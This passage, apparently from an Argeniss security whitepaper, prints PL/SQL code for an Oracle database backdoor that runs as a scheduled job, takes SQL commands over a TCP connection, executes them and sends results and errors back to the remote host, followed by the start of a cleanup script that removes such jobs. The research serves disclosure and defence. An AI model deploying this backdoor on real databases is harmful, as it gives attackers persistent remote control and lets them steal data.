 Argeniss – Information Security

DBMS_SQL.PARSE(l_thecursor, l_sqlstm, DBMS_SQL.NATIVE);
DBMS_SQL.DESCRIBE_COLUMNS(l_thecursor, l_colcnt, l_desc_t);
FOR i IN 1 .. l_colcnt LOOP
l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''' || l_desc_t(i).col_name);
DBMS_SQL.DEFINE_COLUMN(l_thecursor, i, l_columnvalue, 2000);
END LOOP;
l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''');

DBMS_SQL.DEFINE_COLUMN(l_thecursor, 1, l_columnvalue, 2000);
l_status := DBMS_SQL.EXECUTE(l_thecursor);
LOOP
EXIT WHEN(DBMS_SQL.FETCH_ROWS(l_thecursor) <= 0);
FOR i IN 1 .. l_colcnt
LOOP
DBMS_SQL.COLUMN_VALUE(l_thecursor, i, l_columnvalue);
l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''' || l_columnvalue);
END LOOP;
l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''');
END LOOP;
DBMS_SQL.CLOSE_CURSOR(l_thecursor);
ELSE

If the received SQL command is not a SELECT just execute it using EXECUTE IMMEDIATE.

EXECUTE IMMEDIATE(l_sqlstm);
l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''PL/SQL successfully completed.'');
END IF;
EXCEPTION

If there are any errors, send the description over the connection.

WHEN OTHERS THEN
l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''ORACLE ERROR: '' || sqlerrm);
END;
l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''[[EnD]]'');
END LOOP;
UTL_TCP.CLOSE_CONNECTION(l_cn);
END;

SYSDATE + 10/86400 is the time when the job must start for the first time. It is 10 seconds after the submission.
'SYSDATE + 1/1440' means that the job will run again every one minute.

', SYSDATE + 10/86400, 'SYSDATE + 1/1440');
COMMIT;
RETURN '';
END;

CleanOracleBackdoor.sql:
This script removes all the Backdoor Jobs. To do this it will search for all the Database Jobs starting with 'DECLARE L_CN UTL_TCP.CONNECTION;' and remove them using DBMS_JOB.REMOVE.

DECLARE
CURSOR l_cur_jobs IS
SELECT JOB FROM JOB$ WHERE WHAT LIKE 'DECLARE l_cn UTL_TCP.CONNECTION;%';
l_rec l_cur_jobs % rowtype;

-10- www.argeniss.com